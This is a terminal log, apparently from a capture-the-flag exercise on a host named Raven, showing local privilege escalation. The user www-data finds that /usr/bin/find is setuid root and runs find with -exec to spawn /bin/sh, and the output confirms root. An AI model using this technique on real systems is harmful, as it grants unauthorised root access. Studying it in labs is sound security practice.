 www-data@Raven:/tmp$ ls -l
ls -l
total 68
-rw-r--r-- 1 www-data www-data 17224 Jul 13 19:22 1518.so
-rw-rw---- 1 www-data www-data     7 Jul 13 13:29 df66D3TW4p001310
-rw-r--r-- 1 www-data www-data 37177 Jul 13 13:44 linuxprivchecker.py
-rw-rw---- 1 www-data www-data  1211 Jul 13 13:29 qf66D3TW4p001310
www-data@Raven:/tmp$ ls -l /usr/bin/find
ls -l /usr/bin/find
-rwsr-xr-x 1 root root 233984 Nov  9  2014 /usr/bin/find
www-data@Raven:/tmp$ touch pwned
touch pwned
www-data@Raven:/tmp$ find pwned -exec "whoami" \;
find pwned -exec "whoami" \;
root
www-data@Raven:/tmp$ find pwned -exec "/bin/sh" \;
find pwned -exec "/bin/sh" \;
# whoami
idwhoami
root
# id
idid
/bin/sh: 2: idid: not found
#